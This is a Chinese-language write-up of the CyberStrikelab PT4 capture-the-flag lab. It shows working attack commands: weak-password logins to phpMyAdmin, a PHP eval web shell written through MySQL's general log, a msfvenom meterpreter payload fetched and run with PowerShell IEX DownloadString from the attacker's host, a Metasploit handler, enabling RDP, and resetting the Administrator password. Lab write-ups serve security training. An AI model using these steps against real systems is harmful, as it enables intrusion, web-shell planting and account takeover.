CyberStrikelab PT4

CyberStrikelab PT4

靶标介绍:正面硬刚不行?那我侧面突破!对了,听说管理员桌面上有惊喜~

关键词:Privilege 信息收集 弱密码 RDP Evasion

运行openvpn,访问靶机

# 信息收集



站点使用了DEDECMS,搜索DEDECMS漏洞,找到的漏洞文章都是要进后台的,尝试弱口令登录admin用户

提示admin用户不合法



尝试cyberstrikelab/123456,提示密码错误,通过这个提示可以判断,存在cyberstrikelab用户,多次尝试,发现不太行





扫描目录,可以发现

- shell.php是一个探针

- windows系统

- web绝对路径: C:/WWW

- 站点使用phpmyadmin,可以尝试弱口令登录试试

弱口令:root:cyberstrikelab,登录成功

admin用户的密码是加密的

直接用phpmyadmin写马子方便一点





SHOW VARIABLES LIKE 'secure_file_priv'

1

secure_file_priv值是null,不能直接写文件,尝试日志文件写马

SET GLOBAL general_log = 'ON';

SET GLOBAL general_log_file = 'C:/WWW/2.php';

select "<?= eval($_POST[1]);?>";

1

2

3

2

3

# 上线msf



蚁剑连接,发现直接就是system权限



flag在C:/目录下



另一个flag在Administrator用户的个性化桌面的幻灯片放映里

尝试直接上线msf,方便开启rdp

在生成exe上传过程非常不顺利,感觉马没了

尝试powershell内存上线,本地生成powershell上线脚本

msfvenom -p windows/meterpreter/bind_tcp LPORT=4444 -f psh-reflection -o payload.ps1

1

开启web服务

python3 -m http.server 80

1

在蚁剑执行命令下载并执行powershell脚本

powershell -c "IEX(New-Object Net.WebClient).DownloadString('http://172.16.233.2/payload.ps1')"

1



本地开启msf

msfconsole

use exploit/multi/handler

set payload windows/meterpreter/bind_tcp

set rhost 10.0.0.3

set lport 4444

run

1

2

3

4

5

6

2

3

4

5

6

上线成功



开启靶机rdp

run post/windows/manage/enable_rdp

1

我已经开过了,所以这里提示rdp已经开启



进入靶机修改Administrator密码

shell

net user Administrator P@ss123

1

2

2

然后就可以远程登录rdp,在个性化里更换桌面幻灯片

编辑 (opens new window)

最后一次更新于: 2025/09/20, 17:34:37